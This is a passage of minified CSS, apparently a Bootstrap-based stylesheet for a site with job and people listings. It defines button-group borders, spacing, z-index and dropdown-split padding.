.btn-group-vertical>.contact:hover,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:hover,.btn-group-vertical>.btn-dark-green:hover,.btn-group-vertical>.btn-bright-orange:hover,.btn-group-vertical>.btn-blue:hover,.btn-group-vertical>.btn-bright-green:hover,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:hover,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:hover,.btn-group-vertical>.btn:focus,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:focus,.related-people.default-layout .btn-group-vertical>.view-all:focus,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:focus,.related-people.promo.icon-layout .btn-group-vertical>.view-all:focus,.btn-group-vertical>.btn-outline-dark-red:focus,.btn-group-vertical>.btn-outline-dark-green:focus,.btn-group-vertical>.btn-outline-bright-orange:focus,.btn-group-vertical>.btn-outline-bright-green:focus,.btn-group-vertical>.btn-outline-blue:focus,.related-people.default-layout .btn-group-vertical>.view-all:focus,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:focus,.related-people.promo.icon-layout .btn-group-vertical>.view-all:focus,#main-nav>.container .btn-group-vertical>.contact:focus,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:focus,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:focus,.btn-group-vertical>.btn-dark-green:focus,.btn-group-vertical>.btn-bright-orange:focus,.btn-group-vertical>.btn-blue:focus,.btn-group-vertical>.btn-bright-green:focus,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:focus,.btn-group-vertical>.btn:active,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:active,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:active,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:active,.related-people.default-layout .btn-group-vertical>.view-all:active,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:active,.related-people.promo.icon-layout .btn-group-vertical>.view-all:active,.btn-group-vertical>.btn-outline-dark-red:active,.btn-group-vertical>.btn-outline-dark-green:active,.btn-group-vertical>.btn-outline-bright-orange:active,.btn-group-vertical>.btn-outline-bright-green:active,.btn-group-vertical>.btn-outline-blue:active,.related-people.default-layout .btn-group-vertical>.view-all:active,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:active,.related-people.promo.icon-layout .btn-group-vertical>.view-all:active,#main-nav>.container .btn-group-vertical>.contact:active,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:active,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:active,.btn-group-vertical>.btn-dark-green:active,.btn-group-vertical>.btn-bright-orange:active,.btn-group-vertical>.btn-blue:active,.btn-group-vertical>.btn-bright-green:active,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:active,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:active,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:active,.btn-group-vertical>.btn.active,.related-jobs.default-layout .card-footer .btn-group-vertical>.active.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.active.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.active.read-more,.related-people.default-layout .btn-group-vertical>.active.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.active.view-all,.related-people.promo.icon-layout .btn-group-vertical>.active.view-all,.btn-group-vertical>.active.btn-outline-dark-red,.btn-group-vertical>.active.btn-outline-dark-green,.btn-group-vertical>.active.btn-outline-bright-orange,.btn-group-vertical>.active.btn-outline-bright-green,.btn-group-vertical>.active.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.active.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.active.view-all,.related-people.promo.icon-layout .btn-group-vertical>.active.view-all,#main-nav>.container .btn-group-vertical>.active.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.active.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.active.contact,.btn-group-vertical>.active.btn-dark-green,.btn-group-vertical>.active.btn-bright-orange,.btn-group-vertical>.active.btn-blue,.btn-group-vertical>.active.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.active.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.active.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.active.read-more{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.related-jobs.default-layout .card-footer .btn-group>.read-more:not(:first-child),.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:not(:first-child),.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:not(:first-child),.related-people.default-layout .btn-group>.view-all:not(:first-child),.related-people.promo.small-text-layout .btn-group>.view-all:not(:first-child),.related-people.promo.icon-layout .btn-group>.view-all:not(:first-child),.btn-group>.btn-outline-dark-red:not(:first-child),.btn-group>.btn-outline-dark-green:not(:first-child),.btn-group>.btn-outline-bright-orange:not(:first-child),.btn-group>.btn-outline-bright-green:not(:first-child),.btn-group>.btn-outline-blue:not(:first-child),#main-nav>.container .btn-group>.contact:not(:first-child),.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:not(:first-child),#main-nav>.related-people.grid-layout .btn-group>.contact:not(:first-child),.btn-group>.btn-dark-green:not(:first-child),.btn-group>.btn-bright-orange:not(:first-child),.btn-group>.btn-blue:not(:first-child),.btn-group>.btn-bright-green:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-2px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.related-jobs.default-layout .card-footer .btn-group>.read-more:not(:last-child):not(.dropdown-toggle),.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:not(:last-child):not(.dropdown-toggle),.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:not(:last-child):not(.dropdown-toggle),.related-people.default-layout .btn-group>.view-all:not(:last-child):not(.dropdown-toggle),.related-people.promo.small-text-layout .btn-group>.view-all:not(:last-child):not(.dropdown-toggle),.related-people.promo.icon-layout .btn-group>.view-all:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-dark-red:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-dark-green:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-bright-orange:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-bright-green:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-blue:not(:last-child):not(.dropdown-toggle),#main-nav>.container .btn-group>.contact:not(:last-child):not(.dropdown-toggle),.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:not(:last-child):not(.dropdown-toggle),#main-nav>.related-people.grid-layout .btn-group>.contact:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-dark-green:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-bright-orange:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-blue:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-bright-green:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn,.related-jobs.default-layout .card-footer .btn-group>.btn-group:not(:last-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-group:not(:last-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-group:not(:last-child)>.read-more,.related-people.default-layout .btn-group>.btn-group:not(:last-child)>.view-all,.related-people.promo.small-text-layout .btn-group>.btn-group:not(:last-child)>.view-all,.related-people.promo.icon-layout .btn-group>.btn-group:not(:last-child)>.view-all,.btn-group>.btn-group:not(:last-child)>.btn-outline-dark-red,.btn-group>.btn-group:not(:last-child)>.btn-outline-dark-green,.btn-group>.btn-group:not(:last-child)>.btn-outline-bright-orange,.btn-group>.btn-group:not(:last-child)>.btn-outline-bright-green,.btn-group>.btn-group:not(:last-child)>.btn-outline-blue,#main-nav>.container .btn-group>.btn-group:not(:last-child)>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.btn-group:not(:last-child)>.contact,#main-nav>.related-people.grid-layout .btn-group>.btn-group:not(:last-child)>.contact,.btn-group>.btn-group:not(:last-child)>.btn-dark-green,.btn-group>.btn-group:not(:last-child)>.btn-bright-orange,.btn-group>.btn-group:not(:last-child)>.btn-blue,.btn-group>.btn-group:not(:last-child)>.btn-bright-green{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:nth-child(n+3),.related-jobs.default-layout .card-footer .btn-group>.read-more:nth-child(n+3),.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:nth-child(n+3),.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:nth-child(n+3),.related-people.default-layout .btn-group>.view-all:nth-child(n+3),.related-people.promo.small-text-layout .btn-group>.view-all:nth-child(n+3),.related-people.promo.icon-layout .btn-group>.view-all:nth-child(n+3),.btn-group>.btn-outline-dark-red:nth-child(n+3),.btn-group>.btn-outline-dark-green:nth-child(n+3),.btn-group>.btn-outline-bright-orange:nth-child(n+3),.btn-group>.btn-outline-bright-green:nth-child(n+3),.btn-group>.btn-outline-blue:nth-child(n+3),#main-nav>.container .btn-group>.contact:nth-child(n+3),.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:nth-child(n+3),#main-nav>.related-people.grid-layout .btn-group>.contact:nth-child(n+3),.btn-group>.btn-dark-green:nth-child(n+3),.btn-group>.btn-bright-orange:nth-child(n+3),.btn-group>.btn-blue:nth-child(n+3),.btn-group>.btn-bright-green:nth-child(n+3),.btn-group>:not(.btn-check)+.btn,.related-jobs.default-layout .card-footer .btn-group>:not(.btn-check)+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>:not(.btn-check)+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>:not(.btn-check)+.read-more,.related-people.default-layout .btn-group>:not(.btn-check)+.view-all,.related-people.promo.small-text-layout .btn-group>:not(.btn-check)+.view-all,.related-people.promo.icon-layout .btn-group>:not(.btn-check)+.view-all,.btn-group>:not(.btn-check)+.btn-outline-dark-red,.btn-group>:not(.btn-check)+.btn-outline-dark-green,.btn-group>:not(.btn-check)+.btn-outline-bright-orange,.btn-group>:not(.btn-check)+.btn-outline-bright-green,.btn-group>:not(.btn-check)+.btn-outline-blue,#main-nav>.container .btn-group>:not(.btn-check)+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>:not(.btn-check)+.contact,#main-nav>.related-people.grid-layout .btn-group>:not(.btn-check)+.contact,.btn-group>:not(.btn-check)+.btn-dark-green,.btn-group>:not(.btn-check)+.btn-bright-orange,.btn-group>:not(.btn-check)+.btn-blue,.btn-group>:not(.btn-check)+.btn-bright-green,.btn-group>.btn-group:not(:first-child)>.btn,.related-jobs.default-layout .card-footer .btn-group>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-group:not(:first-child)>.read-more,.related-people.default-layout .btn-group>.btn-group:not(:first-child)>.view-all,.related-people.promo.small-text-layout .btn-group>.btn-group:not(:first-child)>.view-all,.related-people.promo.icon-layout .btn-group>.btn-group:not(:first-child)>.view-all,.btn-group>.btn-group:not(:first-child)>.btn-outline-dark-red,.btn-group>.btn-group:not(:first-child)>.btn-outline-dark-green,.btn-group>.btn-group:not(:first-child)>.btn-outline-bright-orange,.btn-group>.btn-group:not(:first-child)>.btn-outline-bright-green,.btn-group>.btn-group:not(:first-child)>.btn-outline-blue,#main-nav>.container .btn-group>.btn-group:not(:first-child)>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.btn-group:not(:first-child)>.contact,#main-nav>.related-people.grid-layout .btn-group>.btn-group:not(:first-child)>.contact,.btn-group>.btn-group:not(:first-child)>.btn-dark-green,.btn-group>.btn-group:not(:first-child)>.btn-bright-orange,.btn-group>.btn-group:not(:first-child)>.btn-blue,.btn-group>.btn-group:not(:first-child)>.btn-bright-green{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split,.related-jobs.default-layout .card-footer .btn-group-sm>.read-more+.dropdown-toggle-split,.related-jobs.promo.small-text-layout .card-footer .btn-group-sm>.read-more+.dropdown-toggle-split,.related-jobs.promo.icon-layout .card-footer .btn-group-sm>.read-more+.dropdown-toggle-split,.related-people.default-layout .btn-group-sm>.view-all+.dropdown-toggle-split,.related-people.promo.small-text-layout .btn-group-sm>.view-all+.dropdown-toggle-split,.related-people.promo.icon-layout .btn-group-sm>.view-all+.dropdown-toggle-split,.btn-group-sm>.btn-outline-dark-red+.dropdown-toggle-split,.btn-group-sm>.btn-outline-dark-green+.dropdown-toggle-split,.btn-group-sm>.btn-outline-bright-orange+.dropdown-toggle-split,.btn-group-sm>.btn-outline-bright-green+.dropdown-toggle-split,.btn-group-sm>.btn-outline-blue+.dropdown-toggle-split,#main-nav>.container .btn-group-sm>.contact+.dropdown-toggle-split,.job-detail .main-col #main-nav>.what-doing .btn-group-sm>.contact+.dropdown-toggle-split,#main-nav>.related-people.grid-layout .btn-group-sm>.contact+.dropdown-toggle-split,.btn-group-sm>.btn-dark-green+.dropdown-toggle-split,.btn-group-sm>.btn-bright-orange+.dropdown-toggle-split,.btn-group-sm>.btn-blue+.dropdown-toggle-split,.btn-group-sm>.btn-bright-green+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split,.related-jobs.default-layout .card-footer .btn-group-lg>.read-more+.dropdown-toggle-split,.related-jobs.promo.small-text-layout .card-footer .btn-group-lg>.read-more+.dropdown-toggle-split,.related-jobs.promo.icon-layout .card-footer .btn-group-lg>.read-more+.dropdown-toggle-split,.related-people.default-layout .btn-group-lg>.view-all+.dropdown-toggle-split,.related-people.promo.small-text-layout .btn-group-lg>.view-all+.dropdown-toggle-split,.related-people.promo.icon-layout .btn-group-lg>.view-all+.dropdown-toggle-split,.btn-group-lg>.btn-outline-dark-red+.dropdown-toggle-split,.btn-group-lg>.btn-outline-dark-green+.dropdown-toggle-split,.btn-group-lg>.btn-outline-bright-orange+.dropdown-toggle-split,.btn-group-lg>.btn-outline-bright-green+.dropdown-toggle-split,.btn-group-lg>.btn-outline-blue+.dropdown-toggle-split,#main-nav>.container .btn-group-lg>.contact+.dropdown-toggle-split,.job-detail .main-col #main-nav>.what-doing .btn-group-lg>.contact+.dropdown-toggle-split,#main-nav>.related-people.grid-layout .btn-group-lg>.contact+.dropdown-toggle-split,.btn-group-lg>.btn-dark-green+.dropdown-toggle-split,.btn-group-lg>.btn-bright-orange+.dropdown-toggle-split,.btn-group-lg>.btn-blue+.dropdown-toggle-split,.btn-group-lg>.btn-bright-green+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more,.related-people.default-layout .btn-group-vertical>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all,.btn-group-vertical>.btn-outline-dark-red,.btn-group-vertical>.btn-outline-dark-green,.btn-group-vertical>.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-bright-green,.btn-group-vertical>.btn-outline-blue,#main-nav>.container .btn-group-vertical>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact,.btn-group-vertical>.btn-dark-green,.btn-group-vertical>.btn-bright-orange,.btn-group-vertical>.btn-blue,.btn-group-vertical>.btn-bright-green,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:not(:first-child),.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:not(:first-child),.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:not(:first-child),.related-people.default-layout .btn-group-vertical>.view-all:not(:first-child),.related-people.promo.small-text-layout .btn-group-vertical>.view-all:not(:first-child),.related-people.promo.icon-layout .btn-group-vertical>.view-all:not(:first-child),.btn-group-vertical>.btn-outline-dark-red:not(:first-child),.btn-group-vertical>.btn-outline-dark-green:not(:first-child),.btn-group-vertical>.btn-outline-bright-orange:not(:first-child),.btn-group-vertical>.btn-outline-bright-green:not(:first-child),.btn-group-vertical>.btn-outline-blue:not(:first-child),#main-nav>.container .btn-group-vertical>.contact:not(:first-child),.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:not(:first-child),#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:not(:first-child),.btn-group-vertical>.btn-dark-green:not(:first-child),.btn-group-vertical>.btn-bright-orange:not(:first-child),.btn-group-vertical>.btn-blue:not(:first-child),.btn-group-vertical>.btn-bright-green:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-2px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:not(:last-child):not(.dropdown-toggle),.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:not(:last-child):not(.dropdown-toggle),.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:not(:last-child):not(.dropdown-toggle),.related-people.default-layout .btn-group-vertical>.view-all:not(:last-child):not(.dropdown-toggle),.related-people.promo.small-text-layout .btn-group-vertical>.view-all:not(:last-child):not(.dropdown-toggle),.related-people.promo.icon-layout .btn-group-vertical>.view-all:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-dark-red:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-dark-green:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-bright-orange:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-bright-green:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-blue:not(:last-child):not(.dropdown-toggle),#main-nav>.container .btn-group-vertical>.contact:not(:last-child):not(.dropdown-toggle),.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:not(:last-child):not(.dropdown-toggle),#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-dark-green:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-bright-orange:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-blue:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-bright-green:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-group:not(:last-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-group:not(:last-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-group:not(:last-child)>.read-more,.related-people.default-layout .btn-group-vertical>.btn-group:not(:last-child)>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-group:not(:last-child)>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-group:not(:last-child)>.view-all,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-dark-red,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-dark-green,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-bright-orange,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-bright-green,.btn-group-vertical>.btn-group:not(:last-child)>.btn-outline-blue,#main-nav>.container .btn-group-vertical>.btn-group:not(:last-child)>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-group:not(:last-child)>.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-group:not(:last-child)>.contact,.btn-group-vertical>.btn-group:not(:last-child)>.btn-dark-green,.btn-group-vertical>.btn-group:not(:last-child)>.btn-bright-orange,.btn-group-vertical>.btn-group:not(:last-child)>.btn-blue,.btn-group-vertical>.btn-group:not(:last-child)>.btn-bright-green{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-people.default-layout .btn-group-vertical>.view-all~.btn,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .btn-group-vertical>.btn~.view-all,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn~.view-all,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn~.view-all,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.btn-group-vertical>.btn-outline-dark-red~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.btn-group-vertical>.btn~.btn-outline-dark-red,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-dark-green~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.related-people.promo.small-text-layout 